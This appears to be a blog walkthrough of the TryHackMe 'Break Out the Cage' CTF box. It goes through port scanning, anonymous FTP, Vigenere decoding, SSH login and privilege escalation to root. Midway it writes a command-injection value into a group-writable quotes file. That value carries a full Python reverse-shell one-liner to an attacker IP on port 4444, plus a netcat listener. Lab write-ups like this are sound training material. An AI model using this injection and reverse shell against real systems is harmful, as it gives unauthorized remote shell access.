Break Out the Cage is another recently released easy box on TryHackme. Let’s start off with a port scan with nmap -p- -T4 [machine ip] This will return 3 open ports: ftp, ssh, and http.

Let’s enumerate these 3 ports with nmap -sC -sV -O -p 21,22,80 [machine ip].

It appears that there is anonymous FTP access open, let’s login as anonymous with ftp [machine ip] and enter anonymous for the username and password. We are able to successfully connect. I tried to list the directory and received an error so I change the mode to passive with passive and I was able to run ls. There was a file named dad_tasks, that I saved locally to my machine with get dad_tasks. I then exited the FTP site with bye.

Running cat dad_tasks from my local machine gives me results that are encoded, most likely in base 64.

Let’s run cat dad_tasks | base64 -d to decode it from base64. This gives us a different type of encoding.

This appears to be some sort of cipher. I tried several, and ended up finding out it is a Vigenere cipher. Since I didn’t have the key, I used a Vigenere solver to assist with cracking this, which results in the following.

The last line contains what appears to be Weston’s password, which is the answer to question one.
Now that we have a password, let’s try to ssh in as weston with ssh weston@[machine ip]. Enter the password that was recovered above. Success, now we are logged in as weston.

Let’s see what weston can run as root with sudo -l. We are given the following results:

Let’s run that file and see what happens. It prints some text. Running cat /usr/bin/bees shows you that this is a bash script.

Unfortunately, we are not able to edit this file. However, every few minutes a broadcast message from cage comes up.

We are not able to access cage’s home directory as weston. However, if we run id, we can see that weston is part of both the weston and cage groups

Let’s use find / -group “cage” -print 2>/dev/null to find all files with the group owner of cage.

We already know we don’t have access to /home/cage, but let’s try to navigate to /opt/.dads_scripts/ with cd /opt/.dads_scripts and view directory contents and permissions with ls -al.

It appears we only have read to the python script, so we can’t modify it directly. Let’s view the contents of the script to see what it does with cat spread_the_quotes.py.

It looks like it is opening a file in /opt/.dads_scripts/.files/.quotes and reading a random line and then echoing it. Let’s navigate to that directory with cd /opt/.dads_scripts/.files/. Next let’s run ls -al. It appears we have access to write to the .quotes file as the cage group has write permissions to it.

Let’s run vi .quotes to open up the contents for editing and delete everything out of the file. This can be done by pressing dd over and over until all the lines are deleted. Next, press Insert and – INSERT – should show up at the bottom of the screen. This allows you to enter in new information. Let’s enter the following: “test” && python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("[attacker ip]",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")’. This will end the wall command’s input which will send out test as a broadcast, and then && will run the command after, which is a way to create a reverse shell with python. We know this shell will work due to the fact that python scripts are running on this machine already. Next, press escape followed by :wq! to write and quit vim.

In another terminal window, run nc -nvlp 4444 and wait a few minutes for the script to run. You should receive a reverse shell connection as cage. Running whoami confirms this and running ls -al shows an email_backup directory and a file called Super_Duper_Checklist. Let’s view the contents of the Checklist first with cat Super_Duper_Checklist.

This is the user flag for this box. Let’s now see if cage has any sudo level permissions. Let’s run sudo -l. Unfortunately, it asks for cage’s password which we do not have. Let’s go review the email_backup folder by typing in cd email_backup. Running ls -al shows 3 files here. Using cat em* will type the contents of all 3 emails.

The emails mention a Face Off sequel and have several references to the word face in them. The last email has something interesting in it based on a weird note from the agent.

This appears to be another encrypted message. Let’s see if this is also a Vigenere cipher. The word face is mentioned over and over and over in these emails, so let’s see if that’s the key to the cipher. Since we are assuming this is the correct key, let’s use this Vigenere Cipher Decoder to decode the cipher.

In the 3rd email, it states that it likely has something to do with his account on this server. Since there are no other users, it’s safe to assume that this could potentially be the password for root. Let’s run su root and enter the password we obtained above.

Success! We now have root access. Let’s see if we can find the root flag now. Let’s navigate to root’s home folder with cd /root and run ls -al. We will see an email_backup folder. Let’s navigate to it with cd email_backup and run **ls **, we see two emails in this folder.

Let’s run cat em* to view their contents. In the bottom of the second email is the root flag.

This is the root flag for this challenge!